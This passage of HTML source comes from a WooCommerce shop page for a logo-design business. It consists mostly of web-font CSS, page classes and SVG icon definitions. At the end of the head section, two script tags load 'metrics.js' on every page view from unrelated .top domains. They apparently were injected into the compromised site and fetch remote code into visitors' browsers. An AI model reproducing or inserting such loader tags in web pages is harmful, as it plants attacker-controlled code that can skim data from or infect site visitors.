  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksstanet.top/thelogoman/metrics.js" id="custom-1762198347625-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/thelogoman/metrics.js?ver=2" id="custom-1766234316842-js"></script></head>

<body class="archive tax-product_tag term-jokername term-232 theme-The Logo Man woocommerce woocommerce-page woocommerce-no-js  sidebar-no-sidebar hfeed topbar-enabled topbar-dark header-v2 header-white no-page-header page-header-style-normal page-header-color shop-hover-thumbnail blog-classic shop-navigation-links mobile-topbar wpb-js-composer js-comp-ver-5.7 vc_responsive currency-inr">
	<div id="svg-defs" class="svg-defs hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 20 20" id="backtotop-arrow"><path d="M9 5v14h2V5h3l-4-4-4 4z"/></symbol><symbol viewBox="0 0 20 20" id="basket-addtocart"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M2.492 6l1 7H14l4-7z"/><circle cx="4.492" cy="16.624" r="1.5"/><circle cx="11" cy="16.624" r="1.5"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M2 2h3"/></symbol><symbol viewBox="0 0 42000 64002" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="chair"><defs><style>.acfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="acfil0" d="M11999 0h18002c1102 0 2102 451 2825 1174l-2 2c726 726 1176 1728 1176 2823v27002c0 1097-450 2095-1174 2820l-5 5c-725 724-1723 1174-2820 1174h-8001v2000h11430c984 0 1878 403 2523 1048v5c645 646 1048 1540 1048 2519v1415l1003-18-12-8968h-2019v-9000h6028v9000h-2017l13 9947 1 978-981 18-2015 35v450c0 980-403 1873-1048 2519v5c-645 645-1539 1048-2523 1048H22001v11000h10000v5000h-2001v-3000h-8000v2999h-2001v-2999h-8000v3000H9998v-5000h10000V48001H8568c-984 0-1878-403-2523-1048v-5c-645-646-1048-1539-1048-2519v-469l-2015-35-985-18 5-981 50-9775H-2v-9150h5999v9150H4043l-45 8799 999 18v-1396c0-979 403-1873 1048-2519v-5c645-645 1539-1048 2523-1048h11430v-2000h-8001c-1097 0-2095-450-2820-1174l-5-5c-724-725-1174-1723-1174-2820V3999c0-1095 450-2096 1176-2823l-2-2C9895 451 10895 0 11997 0zm28000 26001h-2027v5000h2027v-5000zm-36000 0H2001v5150h1998v-5150zm4571 20000h24860c430 0 824-178 1108-462l2 2c282-285 459-679 459-1111v-3857c0-433-177-827-459-1111l-2 2c-283-283-678-462-1108-462H8570c-430 0-824 178-1108 462l-2-2c-282 285-459 678-459 1111v3857c0 432 177 827 459 1111l2-2c283 283 678 462 1108 462zM30001 2001H11999c-548 0-1049 227-1410 588h-5c-359 358-583 859-583 1410v27002c0 552 223 1051 583 1410l5 5c359 360 859 583 1410 583h18002c552 0 1051-223 1410-583l5-5c360-359 583-859 583-1410V3999c0-552-224-1052-583-1410h-5c-361-361-862-588-1410-588z" id="acLayer_x0020_1"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox"><path fill="none" stroke-width="1.6" stroke-miterlimit="10" d="M1 6.234l3.177 3.177L11 2.589"/></symbol><symbol viewBox="0 0 20 20" id="close-delete"><path d="M19 2.414L17.586 1 10 8.586 2.414 1 1 2.414 8.586 10 1 17.586 2.414 19 10 11.414 17.586 19 19 17.586 11.414 10z"/></symbol><symbol viewBox="0 0 14 14" id="close-delete-small"><path d="M13 1.943L12.057 1 7 6.057 1.943 1 1 1.943 6.057 7 1 12.057l.943.943L7 7.943 12.057 13l.943-.943L7.943 7z"/></symbol><symbol viewBox="0 0 12 6" id="dropdown-arrow"><path d="M12 0L6 6 0 0z"/></symbol><symbol viewBox="0 0 40 40" id="error"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 20 20" id="filter"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M12 9v8l-4-4V9L2 3h16z"/></symbol><symbol viewBox="0 0 18 16" id="free-shipping"><path d="M17.447 6.669l-1.63-.814-.869-2.607A.997.997 0 0 0 14 2.564h-3a1 1 0 0 0-1 1v6H1a1 1 0 1 0 0 2h16a1 1 0 0 0 1-1v-3c0-.379-.214-.725-.553-.895zM16 9.564h-4v-5h1.279l.772 2.316a1 1 0 0 0 .501.578L16 8.182v1.382z"/><path d="M1 8.564h7a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1H1a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1zm1-6h5v4H2v-4z"/><circle cx="14" cy="14.064" r="1.5"/><circle cx="3" cy="14.064" r="1.5"/></symbol><symbol viewBox="0 0 20 20" id="gallery"><path d="M18 8v8H6V8h12m1-2H5c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V7c0-.55-.45-1-1-1z"/><path d="M1 14a1 1 0 0 1-1-1V4c0-1.103.897-2 2-2h13a1 1 0 1 1 0 2H2v9a1 1 0 0 1-1 1z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-like"><path d="M14.001 4c.802 0 1.556.311 2.122.876.565.564.877 1.315.877 2.113s-.311 1.548-.87 2.105l-6.158 6.087L3.876 9.1A2.964 2.964 0 0 1 3 6.989c0-.798.312-1.548.878-2.112A2.98 2.98 0 0 1 6 4c.802 0 1.556.311 2.122.876.142.142.382.411.388.417l1.491 1.665 1.49-1.666c.006-.007.245-.275.387-.417A2.988 2.988 0 0 1 14.001 4m0-2a4.99 4.99 0 0 0-3.536 1.461c-.172.171-.465.499-.465.499s-.293-.328-.466-.5A4.987 4.987 0 0 0 6.001 2a4.99 4.99 0 0 0-3.536 1.461 4.98 4.98 0 0 0-.001 7.055L9.965 18l7.571-7.483a4.982 4.982 0 0 0 0-7.057A4.993 4.993 0 0 0 14.001 2z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-liked"><path d="M17.536 10.517a4.982 4.982 0 0 0 0-7.057 5.009 5.009 0 0 0-7.07.001c-.172.171-.465.499-.465.499s-.293-.328-.466-.5a5.009 5.009 0 0 0-7.07.001 4.98 4.98 0 0 0-.001 7.055L9.965 18l7.571-7.483z"/></symbol><symbol viewBox="0 0 24 24" id="home"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="0 0 40 40" id="information"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="large-view-size"><path d="M14 8c0 3.3-2.7 6-6 6s-6-2.7-6-6 2.7-6 6-6 6 2.7 6 6z"/></symbol><symbol viewBox="0 0 9659 9661" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="law"><defs><style>.aqfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aqfil0" d="M2717 8755h1962V642l-2512 708 1429 2339 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531S1 4275 1 3776c0-31 9-60 26-84l2-3 1-1 1424-2330c-143-14-272-78-369-174h-1c-109-109-177-260-177-427h302c0 83 34 158 89 213 55 54 130 88 213 88h126l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h111l2580-727V2h302v329l2581 727h109l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h127c83 0 159-34 213-88v-1c55-55 89-130 89-213h302c0 167-68 318-177 427-97 97-227 162-370 175l1426 2333 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531s-530-781-530-1280c0-31 9-60 26-84l2-3 1-1 1428-2336-2511-707v8113h1962c125 0 238 51 320 133s133 195 133 320v453H2270v-453c0-125 51-238 133-320s195-133 320-133zm6522-5132L7855 1359h-16L6455 3623h2783zm-325 1218c240-240 399-560 435-916H6345c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zM3202 3623L1818 1359h-16L418 3623h2783zm-325 1218c240-240 399-560 435-916H308c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zm4065 4216H2715c-41 0-79 17-106 44s-44 65-44 106v151h4528v-151c0-41-17-79-44-106s-65-44-106-44z" id="aqLayer_x0020_1"/></symbol><symbol viewBox="0 0 14 20" id="left"><path fill="none" d="M0 0h14v20H0z"/><path d="M9.148 17.002l1.414-1.414L4.974 10l5.588-5.588-1.414-1.414L2.146 10z"/></symbol><symbol viewBox="0 0 20 20" id="left-arrow"><path d="M5 11h14V9H5V6l-4 4 4 4z"/></symbol><symbol viewBox="0 0 32 32" id="left-arrow-outline"><path fill="none" d="M0 0h32v32H0z"/><path d="M1 16c0 .417.202.81.542 1.051l9.417 6.709A1.293 1.293 0 0 0 13 22.709V17h17a1 1 0 0 0 0-2H13V9.292a1.294 1.294 0 0 0-2.043-1.05l-9.415 6.707A1.29 1.29 0 0 0 1 16zm2.513 0L11 10.667v10.667L3.513 16z"/></symbol><symbol viewBox="0 0 21911 26702" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="location"><defs><style>.aufil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aufil0" d="M10426 5020l84-5c201-10 384-15 549-15 2995 0 5708 1215 7671 3178l1 1 1-1c1963 1963 3178 4677 3178 7673 0 2995-1215 5708-3178 7671l-2 2c-1963 1963-4676 3178-7671 3178-2996 0-5710-1215-7673-3178l-24-26c-1949-1961-3154-4665-3154-7648 0-1097 165-2159 471-3164 290-951 706-1846 1229-2666C1139 8712 465 7440 154 6466l-9-35-1-6-1-7c-47-197-82-394-105-587-24-206-37-411-37-616 0-1438 584-2741 1528-3686l1-1 1-1C2475 584 3778 0 5216 0s2741 584 3686 1528l1 1 1 1c901 902 1473 2130 1523 3490zM5215 2799c595 0 1136 242 1527 633l2 2c391 391 633 932 633 1527 0 596-242 1138-633 1529l-25 23c-389 378-920 610-1504 610-596 0-1138-242-1529-633s-633-933-633-1529 243-1137 634-1528l-1-1c391-391 933-633 1529-633zm939 1222c-238-239-571-387-939-387-366 0-698 149-939 389l-1-1-1 1c-239 238-387 571-387 939 0 366 149 698 389 939 240 240 572 389 939 389 358 0 683-140 919-368l19-21c240-240 389-572 389-939 0-368-148-700-387-939l-2-2zM2747 9804l3 5 2 3 5 9 5 8 4 9c371 623 761 1252 1140 1858 14 19 27 39 37 60l365 581c324 516 632 1006 906 1455 274-448 581-939 906-1455l363-579c11-22 24-42 38-61 1157-1848 2417-3919 2907-5323l12-36 1-2 3-9 34-102c35-153 65-315 84-485v-6c20-167 30-340 30-519 0-1211-490-2306-1281-3097l-2-2C7518 1325 6423 835 5212 835s-2306 490-3097 1281l-2 2C1322 2909 832 4004 832 5215c0 179 10 352 30 519v1c20 172 49 336 85 490 306 953 1005 2248 1797 3579zm-355 1023c-133 229-257 464-372 703h804l-432-703zm953 1538H1666c-69 185-132 373-190 562-280 920-431 1902-431 2922 0 1225 220 2400 623 3485h3568c-441-1505-590-3088-448-4644-320-540-736-1201-1182-1910l-261-416zm2274 2368c-145 1544 17 3117 486 4601h4538v-6969H7086l-260 415c-458 729-883 1405-1207 1953zm1988-3204h3035V6446c-162 101-317 204-466 308-487 1323-1533 3102-2569 4774zm4551-5636c1638 1078 2892 2494 3761 4090 272 499 505 1016 702 1546h3478c-494-1031-1158-1964-1956-2763l1-1c-1569-1568-3658-2618-5986-2872zm4738 6471c324 1119 488 2282 489 3445 2 1189-166 2380-500 3525h3569c403-1085 623-2260 623-3485s-220-2400-623-3484h-3557zm-288 7804c-188 506-411 1000-668 1478-871 1620-2136 3062-3793 4160 2333-251 4425-1303 5997-2874 799-799 1463-1733 1956-2764h-3492zm-5130 5080c1640-1034 2884-2425 3729-3997 189-352 359-714 508-1083h-4237v5080zm4538-5915c361-1141 540-2333 539-3525-1-1165-177-2331-526-3445h-4551v6969h4538zm-286-7804c-158-392-338-776-541-1149-843-1551-2081-2919-3711-3935v5084h4252zm-9324 8639c124 307 262 608 414 904 846 1646 2121 3103 3823 4177v-5080H6406zm3567 5638c-1723-1141-3021-2654-3894-4353v-1c-214-418-403-846-566-1284H2021c489 1022 1146 1949 1935 2743l22 20c1571 1571 3663 2623 5995 2875z" id="auLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="mail"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="-12 -12 48 48" id="map-place"><path d="M12-8C4.26-8-2-1.74-2 6c0 10.5 14 26 14 26S26 16.5 26 6c0-7.74-6.26-14-14-14zm0 19c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5z"/><path fill="none" d="M-12-12h48v48h-48v-48z"/></symbol><symbol viewBox="0 0 16 16" id="medium-view-size"><path d="M7 4.5C7 5.875 5.875 7 4.5 7S2 5.875 2 4.5 3.125 2 4.5 2 7 3.125 7 4.5zM14 4.5C14 5.875 12.875 7 11.5 7S9 5.875 9 4.5 10.125 2 11.5 2 14 3.125 14 4.5zM7 11.5C7 12.875 5.875 14 4.5 14S2 12.875 2 11.5 3.125 9 4.5 9 7 10.125 7 11.5zM14 11.5c0 1.375-1.125 2.5-2.5 2.5S9 12.875 9 11.5 10.125 9 11.5 9s2.5 1.125 2.5 2.5z"/></symbol><symbol viewBox="0 0 20 20" id="menu-hamburger"><path d="M1 3h18v2H1zM1 9h18v2H1zM1 15h18v2H1z"/></symbol><symbol viewBox="0 0 16 16" id="minus-lower"><path d="M16 7H0v2h16"/></symbol><symbol viewBox="0 0 13838 6857" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="partnership"><defs><style>.bafil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bafil0" d="M1946 850l1702 24 840-212c18-4 35-6 52-6v-1h1693l525-583 65-72h1882l52 30 1464 845 1672-9V635h1946v3925h-1946v-415h-1013l-1091 515 329 345c82 86 78 223-8 305-21 20-44 34-69 44L6459 6842c-81 34-172 14-232-44L3162 4143l-1215-22v439H1V635h1946v216zm11244 2393v433h-433v-433h433zm-12109 0v433H648v-433h433zm10811-1948l-1729 9h-58l-50-29-1462-844H7015l-514 571-1 1-3 4-17 19-1541 1712c-26 65-20 142 10 213 27 64 74 125 134 173 61 48 135 84 217 96 140 22 309-20 488-164l13-9 1340-927 152-105 127 135 2056 2179 1265-597 45-21h1107V1295zm1514-230h-1081v3060h1081V1065zM6097 5337c-89-79-97-215-19-304 79-89 215-97 304-19l1068 946 395-164-918-814c-89-79-97-215-19-304 79-89 215-97 304-19l1075 953 432-179-879-779c-89-79-97-215-19-304 79-89 215-97 304-19l1036 918 426-177-211-221-1 1-107-113-1-1-3-3-4-4-2030-2151-1178 815c-283 227-572 290-821 251-161-25-304-92-419-184-116-92-207-212-262-341-82-193-87-411 14-603l13-25 18-19 1248-1386H4565l-838 211v-1c-17 4-36 7-55 6l-1727-24v2409l1301 23 13 1 7 1 12 2 6 1 7 2 5 1 26 9 4 2c20 8 39 20 56 35l3031 2626 592-246-911-807zM1513 1065H432v3060h1081V1065z" id="baLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="phone"><path d="M0 0h24v24H0z" fill="none"/><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></symbol><symbol viewBox="0 0 20 20" id="play"><path d="M6 4.832l8.301 5.252L6 15.337V5M4 1v18l14-9L4 1z"/></symbol><symbol viewBox="0 0 16 16" id="plus-increase"><path d="M16 7H9V0H7v7H0v2h7v7h2V9h7z"/></symbol><symbol viewBox="0 0 9662 8153" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="presentation"><defs><style>.befil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="befil0" d="M1811 1818V302h-453c-83 0-151-68-151-151S1275 0 1358 0h8152c83 0 151 68 151 151s-68 151-151 151h-303v5285H6282l1102 2352c35 75 2 165-73 200s-165 2-200-73L5949 5587h-728L4059 8066c-35 75-125 108-200 73s-108-125-73-200l1102-2352H3821v1057H-3V5172c0-328 110-633 294-879 188-252 456-442 764-532l84-25 63 61c93 90 203 163 325 212 88 36 182 59 280 69v-206c-245-24-465-133-629-297-186-186-302-444-302-729 0-284 116-542 302-729l1-1c164-164 384-273 628-297zm4227-158c-83 0-151-68-151-151s68-151 151-151h1057c8 0 16 1 23 2 9 1 17 3 25 6l17 7h1l3 1h1l3 2 3 2 3 2 3 2 3 2 6 4 3 2 3 2 3 2 2 2v1l2 2 1 1 8 8 1 1 1 1 1 1 1 2 9 12 1 1 2 3 3 6 3 6 1 3 1 3 1 3 2 7 3 10c3 12 5 25 5 38v906c0 83-68 151-151 151s-151-68-151-151v-570l-988 878 491 491-1 1 6 6c55 62 50 157-12 212L5003 4712c-62 55-157 50-212-12s-50-157 12-212l1315-1177-492-492c-59-59-59-155 0-214l13-11 1056-938h-660zm-402 944l6-6M2113 301v1531c204 40 387 141 528 282 186 186 302 445 302 730 0 284-116 542-302 729l-1 1c-142 141-324 242-527 282v206c62-12 122-30 179-54 122-50 233-122 325-212l63-61 84 25c308 91 576 281 764 532 184 246 294 551 294 879v113h5082V301H2111zm314 2027c-132-132-314-214-516-214s-384 82-516 213c-132 132-213 315-213 516s82 384 214 516 314 214 516 214 384-82 516-213l1-1c131-131 213-314 213-516 0-201-82-384-214-516zm341 4013l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h452V5171c0-262-87-504-233-699-134-179-318-318-530-398-105 89-224 161-353 213-153 62-320 96-494 96s-341-34-494-96c-129-52-248-125-353-213-212 79-397 219-530 398-146 195-233 437-233 699v1170h455l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h1712z" id="beLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="quickview-eye"><path d="M10 18c-4.1 0-7.8-2.8-9.9-7.6-.1-.3-.1-.5 0-.8C2.2 4.8 5.9 2 10 2s7.8 2.8 9.9 7.6c.1.3.1.6 0 .8-2.1 4.8-5.8 7.6-9.9 7.6zm-7.9-8c1.8 3.8 4.7 6 7.9 6s6.1-2.2 7.9-6c-1.8-3.8-4.7-6-7.9-6s-6.1 2.2-7.9 6z"/><path d="M10 7c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3zm0 4.5c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 14 20" id="right"><path fill="none" d="M0 0h14v20H0z"/><path d="M4.56 17.002l-1.414-1.414L8.733 10 3.146 4.412 4.56 2.998 11.562 10z"/></symbol><symbol viewBox="0 0 20 20" id="right-arrow"><path d="M15 9H1v2h14v3l4-4-4-4z"/></symbol><symbol viewBox="0 0 32 32" id="right-arrow-outline"><path fill="none" d="M0 0h32v32H0z"/><path d="M30.458 14.949l-9.415-6.707A1.294 1.294 0 0 0 19 9.292V15H2a1 1 0 0 0 0 2h17v5.709a1.293 1.293 0 0 0 2.041 1.051l9.417-6.709a1.29 1.29 0 0 0 0-2.102zM21 21.334V10.667L28.487 16 21 21.334z"/></symbol><symbol viewBox="0 0 26000 63989" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="rocket"><defs><style>.bjfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bjfil0" d="M9864 41034l6234-31c248-1525 959-3541 1800-5927 2571-7286 6438-18257 1094-26891-1910 531-3854 797-5825 798-2008 1-4043-273-6103-822-5501 8845-1495 20149 1098 27453 770 2171 1424 4009 1702 5419zm378 4960l2759 12411 2757-12411h-5516zm7709-690l-3975 17893-2 11c-81 366-367 672-757 757-536 118-1069-221-1187-757L8050 45304c-32-98-50-202-50-311v-1351l-6557 3244c-494 243-1092 41-1336-452-70-142-103-293-103-442H0V31993c0-353 184-663 461-841l3311-2618C1242 19181 555 7694 12461 151l2 5c313-198 725-214 1059-5 2923 1832 5084 3896 6648 6106 110 100 197 226 255 371 4573 6796 3634 14903 1718 21838l3397 2687c276 178 459 488 459 841v13999h-4c0 149-33 300-103 442-243 494-842 696-1336 452l-6557-3246v1352c0 109-18 213-50 311zm-7951-2279v968h6000v-999l-6000 31zm8044-1586l5955 2947V32471l-2459-1946c-579 1868-1199 3625-1760 5216-844 2394-1550 4394-1736 5699zM4366 30600l-2366 1871v11915l5915-2927c-235-1235-875-3038-1636-5180-607-1710-1287-3627-1913-5679zm-3906 553c157-100 341-159 540-159M17758 6447c-1226-1527-2788-2961-4756-4264-1935 1294-3479 2716-4698 4232 1650 385 3272 579 4862 579 1548 0 3080-183 4592-547zm-4757 6548c1102 0 2105 448 2829 1172s1172 1727 1172 2829c0 1105-448 2106-1172 2830s-1727 1172-2829 1172-2105-448-2829-1172-1172-1724-1172-2830c0-1102 448-2105 1172-2829s1727-1172 2829-1172zm1414 2587c-361-361-863-586-1414-586-550 0-1052 224-1414 586-361 361-586 863-586 1414 0 553 224 1054 586 1415 361 361 863 586 1414 586 550 0 1052-224 1414-586 361-361 586-862 586-1415 0-550-224-1052-586-1414z" id="bjLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="scrolldown-arrow"><path d="M11 15V1H9v14H6l4 4 4-4z"/></symbol><symbol viewBox="0 0 20 20" id="search"><circle fill="none" stroke-width="2" stroke-miterlimit="10" cx="8.35" cy="8.35" r="6.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M12.945 12.945l5.205 5.205"/></symbol><symbol viewBox="0 0 16 16" id="small-view-size"><path d="M4.769 3.385c0 .762-.623 1.385-1.385 1.385S2 4.146 2 3.385 2.623 2 3.385 2s1.384.623 1.384 1.385zM9.385 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.624-1.385-1.385S7.238 2 8 2s1.385.623 1.385 1.385zM4.769 8c0 .762-.623 1.385-1.385 1.385S2 8.762 2 8s.623-1.385 1.385-1.385S4.769 7.238 4.769 8zM9.385 8c0 .762-.623 1.385-1.385 1.385S6.615 8.762 6.615 8 7.238 6.615 8 6.615 9.385 7.238 9.385 8zM4.769 12.615c0 .762-.623 1.385-1.384 1.385S2 13.377 2 12.615s.623-1.385 1.385-1.385 1.384.624 1.384 1.385zM9.385 12.615C9.385 13.377 8.762 14 8 14s-1.385-.623-1.385-1.385.623-1.384 1.385-1.384 1.385.623 1.385 1.384zM14 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385S11.854 2 12.615 2C13.377 2 14 2.623 14 3.385zM14 8c0 .762-.623 1.385-1.385 1.385S11.231 8.762 11.231 8s.623-1.385 1.385-1.385C13.377 6.615 14 7.238 14 8zM14 12.615c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385.623-1.385 1.385-1.385A1.39 1.39 0 0 1 14 12.615z"/></symbol><symbol viewBox="0 0 13839 13406" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="social"><defs><style>.bnfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bnfil0" d="M8142 5600c442 130 825 402 1095 763 264 352 421 789 421 1260v2108H4181V7623c0-470 157-907 421-1260 270-360 653-633 1095-763l121-35 91 88c133 129 291 233 466 304 168 68 352 106 545 106 194 0 378-38 545-106 175-71 333-175 466-304l90-88 121 35zm2067 5428c-119 0-216-97-216-216s97-216 216-216h1946v1946c0 119-97 216-216 216s-216-97-216-216v-1164c-554 570-1210 1041-1938 1386-870 412-1842 643-2866 643s-1996-231-2866-643c-903-428-1696-1052-2321-1815-76-92-62-229 30-304 92-76 229-62 304 30 586 716 1327 1299 